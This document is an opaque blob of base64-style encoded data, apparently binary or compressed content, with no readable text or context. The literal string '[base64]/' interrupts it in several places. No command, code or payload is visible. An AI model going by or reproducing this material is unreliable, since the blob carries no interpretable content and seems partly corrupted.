7wrw5wZw5HDq8KGw4/DlMKLQyMoCw1UaBZ1wpkOw7zDusO1wqnDmWrChcOIRGsVwpF7LGYDw6tfSm7DnhHCsis2wr8nw4YkwpIpw7YVwoDCjBJwbcKuw53CqmVJwpPCoVPDqsKCecK/w7XDjMKqwqvDicONw6jDuRbCn3t7w6/CgkZLCsKjw687wonCryLCucKuH8Ksw7PDlMOkAMKcwpByNQ/DmMOQOw5aI3VIDlZaa0LDjMOtcFkjw4Ntwp0FYxlIwrzDnsO6TmxUQcKXC2pbezMpZcO5QMO6I8KkIMKxwpcrw4RNwrU4wrUQw7FMPS8yBCZiwpM8RzfDlcK/w6tawoXChWzDl2jDm8OKw43CqDjCjsOCa8KGw5QLw6PDhXUQMFYPGcKhaTNHKMKHI8KBZ1/CoC3CkMOyZzJQw5UJw6NAw6DDpcOWf1IubsKuw4XCmhTDuAvCscKjwrvCgmx3XjFowpF1wpfCmGLDhF7CtC9KwqrClnrDnn7CvCTDgsOOw6Yjw4R+A2/[base64]/fHnChcK4wrUNE8OST1Qqw6FBdFAiw53CkMOZwr/CgD0aw59/fjZFwrdgw77Dmydqw5UUPcKrwrzDp8O8w6xowqpBPsOiw7XCpcKpAcKkw53Cp3zDgQjDm8OEwpDDtEkQNwJowpHDlnXDv8K8UDrCvg4Qw77DmS3Dv3ISwpcKwpbDnMObw4IzwpfCrxbDmcO+wq1hSyMNw6oMKMKWwq/CtzrDoBbCnCTClMK9w6JZw5bCg8Kiw6rDomJPSsOjw57DhMKjw49HDHzDoMKywqYpbMO/w7zCpMK4wrrDpcKgw7XCm07Cn8KFwpZsw7Fhw4MBFsOWUsKQwrZOM8K8w4PCjMOow7I0QwcWZQHDqRTCsUjDjlDCj1UVS8K3YMOWJcK/[base64]/[base64]/DicOEwowSw6x4URQCwrfDoxXCrMOqwq1iw5jDpMO+YMOmw6hEw71Hw6fDqS7Dt8KRE1fDgsOLw4rDkMONWcO1w6RpwqwYTks7NQp5AHvDiHh7wq8Zw5DDk8Kqw6vCssO/C8OEw6ENTMKGdsKiw57CvEQMHzTCpXTDgmjCicK+w5vDpsOIwo05w6IWegDCrVDDpUzCghvCrMOYw7lvT8K+wol4OsKJEMO8WcOHw73CpMOjw6QVwqYUw73DiRhsw7p+w4fCkB12I8O9bMOuw73DkcKYSx0jwrDDiRZXSklCMxzDiMK0SsK/RyI2fMOLcMKHwojDpcKKw4jDgMKfSW/DlMO0dMKyw7/[base64]/wq3CvsK2wqLDu3EHcsO6w6QMw5zCgMOiSTbCn8KJXiPDlVrDvkcfwr/DrAfDuUnDsMKTTnXCiMKXw5RpeMKPJwc/IFTDs1I2wrpCMhnDn2zDisOuwqcHwp1Fw5lNAcOdw6V3IcO6wrggaWU7w7rCi8K6LMOJL2Qxw5Ayb8KtwpxAYz5sw5HDp8OGw7g6FX7Cm8OYGsKDwojCtsKWw6bDsB3Cr8KeOg7Dr3XCrHfDmDdweMOywoLCqzDDomJGGlHDlTQ6w6HDmcO/GQQRw5Nfwr8mwpjDksKKw6wHw6RxwqbDssO/ecOBWMK1OcKCwoPCosKqwqMKW8OpAEVyw4fCo8KhSkFYJWBjX2ZKw5bCrG8CMAQoTk/CmxLDtBDCqVlBwqrCpxtUw5XDiwPCs8OGw5wyJwkFMMKNC2nDs8K6wqMJRCHDuW4Iw4/[base64]/CtSYaDcKtwqAVwpxtNsKdDAfCrMOGBsK8BkXCssKgwrAzwqRYDcKEwpXCizgww6nDosOQCALCgxp5w6d1w7PCusO5w5orw4DCsgUOw4kQw4cWYWrCrcK+AMOsHcKtF8Kjf8OrOU1gNwtMTWTCh8Ofw53CqHF+wqZkwofDmsO/ccO7wqfChTcTwp0kV1nDn3vDrj4Zw4pgFQbDpQoEwpMVwqRJG8KsOXhKwrNwRMO2HxkhwrJ2wrbCiWoLwqNZw7xxwprDmjNdUxhEC8O3U8KsDcOsZkELAMOCwrzCm8Kgw6gyJsOnDsKxw6TCr8K2DMKBwojDiUE/XMKeTzNrRMKtwrwpOFjDvcO3wrl8UUZ3woN2Y8Oewo5JRcO1wqDDs3oOPVkJw6kywpMVS0wwRMO8ecKcKiDDuMOAwpDCiGEOXcKneHFJwqTDrsKhGsKZVMK8wrFuwpTCvC40wooxK3XDpWEFwpsYHH/[base64]/DrlfDq0pwQ8OtQsOYwodjw7/[base64]/CssOAcWDDmXJ7wokkwqbCisOHbsORHsK0wr8Jw6NoF8OkwoTCjcKfFAfCkFjDgycEwpDCngZ4H8K1YgEPZRMUwqHCucK3CVNKHj/Dt8Kowo5+w5fCgsODdMOWQMKJw6vCjB10b1nDsgM1wq4ow5fDl8OpWDxgwrLCk1Jkw6bCqsODEsOldcKDawRzwq7DijXCj0LCmXFpB8Ouw65PJzwUwoByeynCoT4LesKJwqrCnB5tw5XClTjCnMOBwo/DhTnDtsKuPsKIw4bCrhXDkcOYwrDCmV7DuwduwpIjwrc8IRHCk8Ocw6PDgsKzUMOfBQLCksOVORs1w4YbUxXDnx3CvUoQM8O/Z0HDqm3CvMKJwovCg8KXbGA2wrzDqcK6wq8Zw7s1w7DDihXCkMKOw6FLw6hhw4REwpZ+PsKeC2TDgcOjw6jDmsOjPMKNw5LDikMvdMOJXXHDv39ERcKpJsOmwqleby9lw5Yuw5nCl8OCUW/DksKPBsO/HsOswoPChTBbB8KxwqhCPnTCthvCuCnCt8Kxw5RLGELCuMK4wq7DlixXcMOyw4vDjMK9ZFDDicOBwpwQNkx9w444w6HCnsOQGcKYw7zCgsO0w5Vcw54Yw6YGw5LCmsKhR8K4RGLCucKUQFQPO17ClAZXMCHCtsOQWcOvwo8Dw41uw5Vzw5LDtsKAwqBiwq/Cl8KEw4hqw43DkMOGw4ENPMOUE8OPUsOlNyFdJRTChsOtBsKmw6vDrsKww7fCjHwowpPCmU09FHPCnFnDm1bCusO3fDbCpMKOMSknw7/CnMKGwoVuXsKowqY0woAow7MzMQhKdcKwwpxRwpvDgH/Dr8KUKyLCjx/DscKhwrllYkJqHgjCn8OOB8K1TcKWUcKGw7wgwrzDsMOMKcOMwrhsS8OPXl7DuyBhwoTCk8ORw78hw7PCjcKEwrcmVcKdT8K6M8KgLMOEX3PDmQxaw7ZFwp/DjWRRwpLCtcKBwoLCrA5LeMKhw5dcbn4zw50hw7ALPMKDZ8OQwojCqgcqSMKNCGHCkDcUw6lvcHbCuMKfw6wpwqjDpcKmBllUwrtdahAvwrFcY8ObwplzK8OtwojCq0hywp/Cs8Oew7sdIDpVOsOJCQhUwpgqFsORw4/Cm8KiwpAawrbDoUFuwol6wppMYToYP8OuJkLDpmjCssKUw5gTw7lcw5F4UkolK8KrPhPCrsKKasO0e1BSTWvDpntDwo7Dol1GNcKAw55jw6NGw4Iwwr5beFt6HMO6SsO8w51+wqNfw6/DpcKgMsKMwohaITcOU8KywpJzFQcnawUiwo3DhsOPTMKxOMODNTHCiCXCo8OTA8KKaUR+w7fDlMORRsO9wqoFPcKbJV/CtcOBwoDCvWfCpGhEw6/[base64]/CjcOQw4xSI2tHacOSWCHDjsK/LCQvw6gbwq3Ds8KHw7/CvcOpwqbCiS53w4XDrcK+wohcwpXCnyQtwrnDtsKbw69cwo41EMKWB8Otw57DiF0ldS94wqPDvcK6wp/[base64]/ChcKqMsKxwrExw5FYwqDCtMO8V8OKCGLCnsK4w5vDnR3CiXzDtMKww7FGDsOeZXQbRsKWHsKfAsKTCUs8PsOqwpsmMELChMKLYcOZw5IJwpc8cWlTw6tdwqzDucKVXcKuwr45w5/DvMKLwo/DvgICY8Kzw63DlQjDgcObw7cZwoA3wrrCn8OSw67CtR5qw7BNwrB/w6HCnjfDsXIZRlZ9PcKSwqcvY8Oxw6vDnkHDhcOEw75rP8OnWV/CksKEJTYVYAAmwqVVwpdlTVjDr8OCYlDDksKiLFliwr11E8KKw4bCgj/Cm3fDkzbDscK+wrrCv8OdYsK1YkbDv1liw4VtasOdw4UfwrADIsOvBh/[base64]/wq3CqznDrcO+HnfDqQVBHRcDEsOwHWvCkMOAw41bwp4Awrt3PsK/w6bDmsOmwo7CqVvCnmpiOcKcHsKUFUbChcOJfi0occOrXmJLPTvDicOLw63DtE/DkMKRw440woMTwroIw5UeXnrCrMOnF8KiAsO0KMKmb8KNwp0awpFUdW1eVlArw4nDll7DtHwMw7jClcKrdCMeZi3Dm8OFNTdWCcKuMDnCocKgCSQIw6Vywp3CucKZbm3DlG/DlsKMwrXDn8O+MTrDnFPDlTjDhcOyGlLCjTkYIQ3CrjETw47CusOGXRDDhR0nw4DCrcOcw57ClMO/[base64]/DsCUEw5IiCMOHBDbDsB7CosKDVXwVSVnCkSQzw5EYYwMvwogHw605d2jDqMO7wrLDiHEidsKQPsK7V8O0XmEVMMKDA8OVwrYtw4PCr2BrNx/DigITAMK1DHFXGgg4P2tbBBLCv0bDiHHDthsGwr0Tw7VWQMOuJFMsJsKfw6fCi8KXw7PDqH56w5Y+QsKtX8OlSE/[base64]/IMO9wrlqwrDCmgnDiMOOwoDCksKZwqJAw4zCpGjCrcKfP8K4wpfCr8OSwr/DsXXCmAc8LEjCtzAww6MWw77CviDDrMKgw7zDjhAtE8OQw7/DpcKrKMO5wooFw7vCpcOIw6zDqMORwq3DqsKfH0YAeWJcw5NnDMOMFsK8Y1t0cjd8w7bDu8Ouw6RNwqDDsWwWwqUVw77Cpg/CkFI+wqXDi1PCm8K6Q3EDUzDDosK1bsOnwooTWsKPwoLChgfCvMKHAcOJHhzDgCMdworCnAvCiD8yRcKLwq/DiS7CuMOpP8K1dXMBAcOmw751Wi3CgnvCgnVoIsOhHcO9wp/DhSzDrcOhezPDtAjCv0Mgf8Kbwq/Ctj3CqkzCom/Dl3HDsmHCiDZ3JxHDkMKmJcOdwoXCmsKkZx4HwrTDvsODwq0tfkcSFMKqwoN/EcOTw55Aw4nCtsKAMXktwrvClTsuw63DhENtwrcHwpd/THLCjcOhw7fCqcKscQ/CjGPCk8KrDcOaw5ltdkXDr3PCvlARMMKiw5pCS8KUai3CsEHDmDVkw5h1djTDpMKtwoo0wp3Dl2nDlGB9FTVgcMOPdjEIw4JiLcOEw6dTwoFzdCtww4o0w4nCmsOdGcOxwrfCvgXDkB0SGn/[base64]/CpcKkwqDCoMO5Z8KFw71edMK5wqoDwo/Chzw1wrNmw67ClgnDryc3HsOLCcKVTiZowosLZsKfGsOWdARWPnDDpwvDuXvCmQvDvcOINsO0wovDvFBPwrcmH8KRLQ/DvMOFwoFdOGV/w5JEw41oY8OcwrM6FG7Dvzwwwq9vwooeCUMnw6XClsO8SVnDqALCnsKMJMKkUcKbFjBJSMKkw4LCj8KhwrpSZcKjwqptHCtATynCkcOWwrNLwqolEsKRw6IDL2kAPgvDiTl2woDCssK0w7HCpVd9w5A/MxbCtsKlNQApwr7ClsOaCi5XaD/CqMKCw4F1wrfDtMKIV3A5wp0ZDsODRsOnSwDDsncZw5BXw6bDl8KaEsOobDMyw5/Cr2Fjw5/Dp8OlwpPCp380bRXCiMO0w4Z/PUtJOsKtDwBqwph+woEifn7DpcO4GMOcwqZ0w6BswrcjwosXwrkBw5LCl3TCumQmLcOuBBYYZcOABcK6EkvCrRsTCEt6OggXWMKrwp9Aw5AAw5vDssOXJMKDCMO1w5jCv8OrWWbDrsKDw4vDpAAYwoBIwqXCm8KvNMOqKMO7NC8/wqQzZcKjJiwCw7bDsUHDh1BGw6k9djvCicK8AXA8CSPCjcKVwrthLcOVwozCpMOTwp/DiycpcFvCvsKawr/Dt34pwqzDoMOJwpB0wr3CtsOjw6XCj8KiSG07wqzChgbDoUM9wqTCgcKewokzCcK4w4dLA8OawqwebMKawrDCscOzfcObHsKGw6XCqGjDgcOMw54HZsOhNMKeWsOow7XCpcO0D8OqMBHDmgp/w6VXw4/Cu8KmN8OaQ8OrKMOQTFQeACXCjzTCvcKeGW1Iw7Ahw73Di0tjDAzCtxBxeMOaNMOww5bDpMKSw43Cqw/CqnfDlUgvw5jCqTHCpcOLwoPDg1jDpsK6wp4Fw6Z/w6Vew7k0NAbCizrDvF8fw7jCmjxyOsOfwrcQwo5mEsKFw4bDj8OQAsKsw6/DoD7ClSfCmhnDmcK8dzAuwr0uTH0Ow6DDjXccECDCnMKLMsK0O0HCosO/[base64]/wr/DknR3w48QMBFvMnBlwq8BUF8lJ0BWERXCmm1mw43DsnPCvsKfw4vDvyFpJRYjwp7DhSbChsOlw6sew4xTw5XCjMKSwpEuCwrDhsKxw5EAwoIyw7nCq8K6w7/[base64]/[base64]/[base64]/CrcKmw4XCq28VFcO8w7DDvAkdw4l7woXCky0/w6FvQyNQLsOvwoNXw7YCw5sNC0dhw6kawopiaTtvdsOTwrfDgSQewppifUw6VFnDmsK0w4VSbcO9OcOVLsKCeMKWwoLDlGgHw5bDgsOIEsOZwrJFLMOzDBJwLxB7w6BSw6EHHMOCdF7DvVhWMcKhwpXCisORw4gRXFnDo8OrZXRhEcK/[base64]/DvcOmV8K9Sz/[base64]/CtcOoPxskCMOew7Fqch9yIXrDj8OPQVEBCT3Ch21sw5PCs1VpwobCrSfDq390w4TCisKlWBjCnsOqdcKkw5NTYMO8wptUw5BbwqPCmsKEwqgCPFfDlMOAWi9GwoLCvhU2MMONFwPDpE86QHrDu8KGY1XCqcOGw6NCwq/CvMKyC8Ojen/Du8ONJ1FoO1MvWMOLJl0kw5F/HMOzw7DCj3N9Lm7CuF7Cizwzf8Owwo1TfW03YQDCi8K3wq8bIMKiX8OUXRRGw6pgwq/ChxzCi8K2w7jDl8K7w7XDhTQfwpfDs28/woLCq8KDWcKNw4zCk8KgYmrDi8KnTMK7BMK7w4hieMKxe1nDgsKiCSDDq8Kuwq7DlMO2MMK5wpLDr2TCgcKBfMO6wqNpLQjDgMOCFMOOwrJ1wqFMw4cSEMKff25SwpRYw6ckGsKlw5zDoUcGcMOeWypbwr/Dn8OGwoU9w4siw6gJwq7Dg8KZY8OGDsOFwp5+wovCpljCu8KCMlhDXsOENMK/UAxXVXjCm8OhXcK+w5cLEsK2wp5Kw4t6wqNpdMKrwqTCjMO0wqhTHcKKZMOrfBTDgcO/wqjDncKcwrnCg3NbAMKMwr3CqlNtw43Du8OvBsOhw7rCqsOUSWx6w6/[base64]/DoCjDnMOSWMOlBXfDpsKlCW12RcOMfXDCksKbCMOKw4NxaUM3w5vDp8K/wo3DhQU+wqTDjcKbM8K0e8OlWz/Dt2xuWj/DgXbCtzjDmSk2wrdqJsOVw5RaFcOsY8KdLMOFwpdlCzLDv8Kmw65XH8Oewp0dwrLCvBZow6TDoy1mWnxDLFzCjsKjw4t2wqnDsMOzw5RUw6/Dl2cCw7IPSsK8QcOwMcKBwpLCosKJBADDl1QXwoE5woEYwoc8w6pcLMKew7bCqDQxMsKwWj/Du8KWd2bDiUg7JXTCqnDDq3jDkMODwpo5wpULAxXCq2Y0wrjCjMKIwr5SZcK1QxLDkxXDusOSw68zc8OJw6FQWMOPwqvCvMK2w7zDvsKvwpgMw4koesOWwpIUw6HCqzldBMOIw6/CljhjwrnCnsOAPQlKw4N9wrDCo8OxwrARJsOxwpEdwqfDt8OWIcK2IsOcw7E5AR7Ch8OWw59lIxXDo3jCryVMw6HCiUw8wqPCtsOBEcKJLBMewrjDocKBcWfDhcO9KXXCnRbDtQzCtzIYU8ORAMODHsOVw49Vw44RwrzCn8K9woTClw/CpMOPwpAWw5HDoX/Dl01PMh4UKSfCg8KtwpMEQ8ORwphWwqAlwqkpVcK/w4HCssOsNzJLZ8Okw4xYwpbCrxxBFsOBQGPCucObbsKqdcOYw78Sw4V2YsKGO8KlSMKWw4nDmMO2wpTCsMOAf2rDkMOUwop9w7fCkE0AwqBMwq/CvgQiwrHDum9Twq3CrsKLHTZ5AcKFwqw2aUjDrE7CgMOZwr4lw4vCo1nDrMKKw6MJZSc/wpoEw63CoMK5WsO7wpXDqsKlw7o5w5vCgsOpwqQUJ8O+wqUKw5fCqQgIEgwlw5/DjmEkw7HCkcKJNcOKwpVfW8O/WsObwr8qwpTDucOkwpzDqx/DgATDtyHDkw7Cg8KYRGnDtcOiw7lKf3XDgi7DnlbDp2/[base64]/DisOZBMK0McK/acORG8Kyw7zDocOewqvDgjTCq8OHS8KUw6VkCizDpUTCssKhw7HCs8KawoHCrljDh8Ktw70TSsOgasKVdSUIw7t7wocAOVRuKsOrU2DDmSjCrMOrUS3CjjfDt1UFEsKswp7ChMOaw5ZWw6Efw6dzccOzdsK2d8Khw4sESsKew4kJGVrCgMK9McOIwq3Cu8OTb8K/ZnnDsUdaw5szXzfCnXUmesKCwqPDkl7Dki56KMO3QUXDgwHCsMORRsOEwoDDmVUNPsOnK8KnwqYGwrTDunHDhS05w6/DsMKpUcOgQcOXw71Mw7tnScOyGC4gw7E5Ix7DnMKEw4JWGcKuwpvDnUVgI8OqwqrCoMOCw7vDg3EtbcKWTcKowpA4e2wNw5tZwpjCmsKrwr46ciTCpSnDg8KEw6VZwp9wwoDClAZ4BMObYjhxw6/CklDDv8OTw49Rwp7ChMO0IGd5RcOHwqTDuMOnFcOjw5Ndwp4nw7lLF8O4w4/CgcKMwpfCnMO/w7pzAMOTaUbCvSpkw6EZw6pTW8OeKj9wHzPCssKxayNUWkNiwqwfwqzCqCDCkWg7w7EcK8OJbMOSwrF3FcOCIG83woXCuMKdK8OgwqnCuj54P8KnwrHCnMOKdHXDiMO8AcOAw73Ds8K1JsO5U8O4wpzDnF0OwpEHwonDqEl/[base64]/CvcO6V3XCn2Itw69xd8KAUMK9w5XCnH/DtMKvwqjCj8OuwrI2UsOtworCujkNw4PCicO7cDTDmTg5GT7CsAPDqsOew580MB7DomrDrsOlwrQ9wpjDjlLCnDgnw4rCjwjCo8OgJwYOHmPCsDnDucOcw6TCncK3TyvCsCjCn8K7bsK7w7HDgQUIw587AMKkV1N8UcOow7kwwo/DsDwAUsKaXQ9Ww6rCrcKSwpnDv8O3woDCu8KBwq4jKMKCw5BAwoLClcOUKGc5w7bDvMKxwp3Dv8KidcKBw4o4CFg7w7YzwoYLKGN/w7k/EsKNwroUBR3DvAp/S2HDncKAw4vDhcO3w4VALEfCjQXCryXDosO2BxTCsw/CkcKlw5NGwonDksKvWMKFwogGHBJhw5PDkcKDJgNCPcKeWcOCIgjCvcOHwoZoPMOEHnQiw7nCosO+YcKMw5nCv2HCvkU0YgomZEzDq8KpwrHCnnlEfMK8F8O9w4TDjMOzcMOtw5wJfcOXwrcbw55DwrfCoMKFMsKTwrzDrcKXPsOvw7/DhsO8w5nDm0HDlzhnw69kHcKGwofCtMKLeMKiw6XDj8OlYz4kw7vDlMO5WMKoWMKowpENV8OLMcK8w7FKXcK2WwxfwrTDjsOvWys2I8KtwpDDt1JdChDDn8ORRMO/fF5Ra3jDp8OzW2RrSHgcDMKWX1vDuMOCU8KyM8OFwpzDm8OZKGDCln1/w5PDicOewrPDicO0WwrDql7DlcOswqQzVlrCssOAw7zCj8KjIcOWw4oRNX/ComVUDBfDj8KcHxrCvUvDkxlcwrx9RT/Ck1Uqw6nDlQgoworCqMO6w4bCqBPDn8KSw4IewprDi8Klw5M8w4pXwrHDmRbCusO2P1IwW8KKCwYiNsOUwpPCsMO/w4/CisK8w4bCncKtc2jDuMOJwqvDkMO0e2N2w5xeGDBdf8OvPMOCS8KBwpVOw6dPGxcCw6/Cll9xwqZzw6/CrDIWwo7CuMO3wq/[base64]/Cm8OhCMKYwo/[base64]/DsEs2wqF8w6dHwojCuWUkUlJJwoQGw4zCkcKgNm15UsKlw7AqMEZhwoNHwoUmOV8bwoTChFPCtG0+EcOVcz3Cl8KmMlB8bV/Dh8O+w7jDjjQbDcO8w5zCs2JLKW7CuDjDk1R4wpdlKMOCw4zCmcKlWgMQw6DDsBXDlTFSwqkNw6TDpWhNaDwmwpzChcOrD8K8J2TClAvDn8O8wprDtWFZQsKIa23DlAvCucOswoNZYS3Cr8KzbRsMBVrCgsOiwq9hw4rCjMOBw6/[base64]/CtwXCg8OePsO4w5YlLcOWQFMSPMOhwqjDvMKGwrM1XX/DmMK3w7vCsmDDgQbDhVg9ZcOTRcOFwqzCmMOjwrbDjQDCq8K3RMKiCWXDu8KrwotScnnDkAbCtMONYBJ9w7lSw74Lw45Nw67CmMOFfsOrwrHDmcO9TTc8wq84w4w+bMOVJ2JkwpJzwpjCuMOPIRhBcsOLwrPCssOvwpbCrChjPsO0A8KgdSE3C37ChkxFwq/DkcOgw6DCmsKxw4zDhMKHwrQ1wo/Djk4twqA6DBZUXMKYw4rDgTvCnQbCqDc4w4XCpMOqIhjCiyVjSXfCt2rCuFELwqJgw4bDhcK6w4LDskvDv8KAw63CrcOJw5dQEsOZA8O2T2RbHkcub8KQw5p4wqZcwopSw6IuwrFCw7Eqwq/DrcOdHg9Dwpd0RSDDgMKdMcKgw5zCncKcE8OAOybDpj/[base64]/CqsONVizCkgTCo3zDjkVrw7TCh1ctdGEPJsOjZsKrw73DgMKeFsKEwrFFIcOowoTCg8K4w6/[base64]/CnzvCqMKpwo3Drg1lwpJfw67Cg8K0w77CjWXDih8+wpfClcKOw5oEwqrDsj0jwr3ClHIbK8OvL8OZw7VFw59Tw7rCjsO/DwF+w5Jfw7DCoGPDrWzDq0nCgGkkw5pyQMK3c0LDjDcyenYKaMKGwrLCqRBNw6vDpcOjw47DqEtYJ3k+w7nCqGjDo0QtJh1HTMK3wpcZXMOGw4/[base64]/DmMOFwpbCo3RmwrBqZ8KkwqV0eMO+bFvDvFTCkTQpVMK5UVbCtMKtwq7DujnCpSzCnMKhXTMdwpTCnwfChl/[base64]/Cq8KUNBDCjMOxw7/[base64]/Cs3wLVwbDr8ODEsOpw4XDpzLCmCIcZ8KFwqhBwqtua3cHw4LCm8KWecKHCMKpwrR2wrbDlEDDgsK8LWjDuR/CrMOxw5FhIRTDoldkwo4cw7ItGmfDt8K4w5B+cUbCtMKmEy7DgE5LwqXCkA/DtBPDrDh7wrnDtTbCvzlhAjs2w6LDgnzCnsK5ax5YRcOLA0PCmsOhw7DDs2jCgsK3W1RRw7Rqwpt+exPCjjXDu8Oaw6gAw4jChBbDnQZbwoDDkwFgE2Y6wrcDwr/DhsOQw4Myw7NTZ8OjVH4pDwpDVnPDqMKkw5BJwp8ew43Dm8OoFcK5ccKQXX7CpXTDisOEbxwcDUl4w4F+Bk3DhcKKWMKRwq3DnlTCjsKcwp7DjsKWw4/DiCDCnsKPX1HDhMKIwqPDr8K9w5bDgsORIAXCqmvDjcOWw6HCp8OOTcK8w7TDuwA6GAc+esOvdUFaP8OtMcObIWlXw4HCjMOSd8K/dGQlwrjDtRAGwp89WcK6woTDvy5zw5kXU8Kkw7fDvcKaw7fCg8KRC8OZWBlIFwzDucOzw5cpwp92EV4tw7nDsn3DnMK1w6LCg8OkwrvCpcOtwpYLQsKkYhrDs2jDn8OFwqBOM8KmP27CuyrDiMO/w57DksKOZwfDlMKtNxrDvWhNZ8KTwp7DmcKEwokVORIIWW/Cr8Ofw70gRcKgKQjDm8O4aGzCgsKsw6dlSMKAQsKnfMKOK8KCwqpCwoXDoAMFw7ofw7TDnA1/w77DrWIzwrzCsUpqLcKMwoV2w5jCjU3CkFIBwrzCksOtw6vDn8Kkw5pHX1VVRgfCjjNQS8KZVXjDmsK/OjFQR8OHwqBbISojUcOUw6XDsj7DksOAVMKMcsOuLsKMw5NwfwQRVCEzVQB2w7vDgEs2CiRSw7tOw7Mbw4TCimdcVDwQKWHCucKOw4FacRkeLsO/[base64]/DmUsVNDsBLzJ9w73Dti5zCT9LdsKiwrl4w6zClsKKWMOuwqd1IcKwEsKFbVdvwrDDkAzDsMK4wpfCg3DDgHTDoDEZSBojISwXVsKswpJ0woxEA2kSw6bCgSJEw7/[base64]/[base64]/DpMOsw5kHGh83wrleckHCowjDnMOQw5rCh8OzV8KDblzDhV0Bwr8Jw49AwrzCozvCscO/T3TDhUDDosKUwrbDpx3DlFbCpsOswqdhOAjCr0Azwqpdw5x0w4NiB8OTEhsKw4LCm8OKw4HCuDjCtCrClUvCrn7CljR/AMOIIQhyN8OfwqvCiwVmw6XDuwrCtsK6MMK/dnvDkMK5w6TCtQfDtB8Ew5LCvlhRTkpNwqdnEsOoOsKmw6nCnnnDmWnCu8K2VcK8DiZPTx0rw5fDrcKEwrPCn2hofiDCkTA3CsOhVBFmfx7DgVHDiCE/wok+wogPZcKwwrlLw7spwptbW8Ore341EC/CvlHCrDs1XiEieEbDq8Ktwolrw47DicOtwo9zwqzDqsKYPBxawr3CtBHCsERod8OPesKiwrLCv8Kjwo3CmMOsVWrDpsOzP3TDpB9bXHIqwoNqwpEmw4vCqMK/[base64]/DsHjCgWPDrsO1cAvCocOCH8Oewrw9VcKxfRvCrsOSa3wDXMO/PRRIwpdbdsK+IjPCkMKqw7DCgCxlQ8OOAxY/woAOw7/CksKEVMKnXMO3wrhawpHDlsKIw6XDtWcIAMOrwoFLwrHDrAMhw4DDlzfCu8KFwoBnwpfDn1TCrDNMwoAoVcKtw6vCl0bDksK/wpfDjsOXw6gVCMOjwo17M8KeTMOtYsKKwqLDuQJEw6xKTFstU1A6QQDDucKUBz3DgcO/T8O4w7rCsjzDlcK6cAgEMcOnTxshRsOZPhfDiAVDHcOkw5HCk8KTDErDtk/[base64]/wp4ow7wFworCrRsPWGDCjw8Pf8KQFcKTwobDuHnCszHComAPTsKpwr9ZNjPCiMO4wo/CgWzCscOgw5HDm2FNGwDDtg3DnMOtwpN8w4rDq1dewrfDuGkYw5zDiWQOMsOLRcKOfcKTwo5uwqrDpsOBDyXDuRfCl23DjULDiB/[base64]/DssKUKTorw6EmworCt8KwVjDCtcOuQcKvSMK7e8ORdsOmN8Onwr3CmxB/wrt7eMO6FMOuw6Vnw795UMObaMKZVcOwBsKAw4w7CTXCrEfDk8OmwqTDpsOFPMK4w53DicKJw6J0F8O/BMOZw4EYw6ZZwp1QwohEwq3Do8Kqw4bCiB0hQcKtB8O8w7BMwrXDu8K1w5YXSSV+w6PDpxp4DRjDnn4KDMOaw4gVwpLCoTJawrnDhAnChsONwrzDjcOiw7/CmMKJwrNkQ8KBIQ3CpMOiOMK3Z8Kowq8ew5TDgnN9wpjDpW4tw4rDilUhXCTDlWHClcKjwprCt8Orw5FIDyF8w6/CuMKjRcKVw4cZwpjClsOxwr3DncKBLcO0w47DhEQFw7EhXEkdwr42C8OqQGVVw4cSw77Cu18uwqfCn8KWCnI4HS3CixjCk8OrworCocKPwrIWBVQQw5PDjmHCmsOVBEdDw57Cv8Ktw71CKkZNwr/Dt0jDmMONw44vYcKrRMKlwrDDqW3Dg8OPwp9Yw40+G8Kuw7AjVMKxw7nCncKhw4nCmkXDm8KQwqZCwrZswqNAZcKHw74swrDCjhReXxzDhMKAwoU5SSdCw77DrBLDh8KpwoJ2wqPDsx/ChlxAYUjChFHDsml0OmLDt3HCi8KHwqHDmMK7w4YJRMOGSsOgw5DCjnjCklDCoQzDjgTDgWbCtcO1wqFewo9pw4h1O3rCisOewr/CpcKUw6XCkiHDmMOZwqcQIAYzw4Uvw68TFBrCkMOFwqoxwq16bxDDt8O5PMKORll6wp4KaRfCrsKmwr7DpMOdZlTCgiHChMOOZ8KLA8Kyw5bCjsK/KG5qwr3Ci8K7D8KtHBrDh1zCgcOKw4QtYXDDnC3CrMO1w4rDsRQiYsOnw4MYw4ArwpZQfxJRCig0w7nCqyFbBcKzwq5gwq07wr7CvMK/[base64]/CoRLCtsKJQGlAwqHCi1oswqXDgcKTwqjCssOrHBPCrjLDrVPDgjdxYcKHFh44wo7CpMOmDcKfNW8Ab8KNw7sMwoTDo8Osd8OqVXXDmR/Cg8OQMMO6JcK5w5oKw6LCm24resKpwrEOwodGw5VEw4BfwqkXw7nDocO2QX7Ckg5mDwbDk2HDgzBpaBoswpNwwrLDk8OYwpEBVMKuLlJ/OcOAO8KxTsKDwotiwo53XcO2KHhCwoHCvMOWwpnDoBZUSGLCjj5IJMKHc1TCkVnCrnnCpsKoWcO/w6DCnsKRc8OxdljCqsKXwqVnw4gpf8Onwq/DviPCq8KFTw1fwqxBwqzDlTrDniTCpRMrwqQOFwvCvMOvwpTDscKUQcOewpPClALCixldYh7CoDsmSXV/wpLCj8OEd8Kyw5AMwqrDn0PCicKCQUzCj8KVwqvCslx0w6YYw7zCrGvDo8OPwqIfwrwHIDvDozXCvsKIw60+w7rCmcKqwqHClsKNDz0/w5zDoCZ3KEPDscKzD8OaeMKzwrV4VsK5OMK1woQKc35hAw1QwqTDrWPClVUBEcOVOW7Do8KkD2LCl8KQGsOAw4xnAm/[base64]/LsOaw5DDk1jDgsKSYRYswq/DgTopAcOGIkLCl8Kfwps5w4hpwqHDhDlvw6vDoMORw5bDl0RVwrHDt8OxB05CwqrCosK6U8Kew4p9LElfw70iwrrDsWkHw5TCgg9SUgTDmRXDljvDpcKDKcOIwrkLKhXDkETDo13DmB7DuAYjwqtJwrt6w5/CjhPDogPCrsO2QyXCl03Dm8KdDcK7ACB6CHrDqlctwoXCkcOnw6/[base64]/WSEhw50jw5XDpsOVwrwGIcOKwoh+UcOfw500w5MRLBcRw57DisOCwq7CvcK8WMOew5EfwqPCusO+wqtPwpobwrTDhW4SPT7DssKJWcKEw4ZGFMO+VMKxeTDDhMOxAH4hwpnDj8KuZsK7M37Dgh/[base64]/DnMOrZ8K1URvDmi3Cg2p0w4DCv8Kcw6ZTEG89N8O6N0jCl8O3wqfDp1pieMOJfQPDv2xJw4vDi8KFYzzDrnR/[base64]/DgsKvUm/Cs1kmw55GDT5tEx1RwrTCmsOQw7nCgsOKw5XDiFzDhnFEB8OjwrxrT8ONK3/CsUEsw5nCusKNwqvDoMOSw5TDqArClEXDmcOqwpxtwozCoMO1FkYSacKMw6LCkXbDmxrCix7Cq8K6M08cGloTSUpHw74tw6dbwr7CtsKQwodxw5fDhULCkmLDtDgtDcK/EhB